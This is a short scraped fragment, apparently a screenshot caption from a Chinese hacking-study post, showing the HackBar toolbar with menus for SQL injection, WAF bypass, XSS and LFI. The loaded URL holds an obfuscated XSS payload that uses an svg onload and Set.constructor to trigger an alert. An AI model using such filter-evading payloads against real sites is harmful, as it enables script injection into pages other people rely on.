 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http:// /1.php?xss=<svg/onload=Set.constructor`al\x65rt\x28/xss/\x29```>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
/xss/
HACK学习呀
确定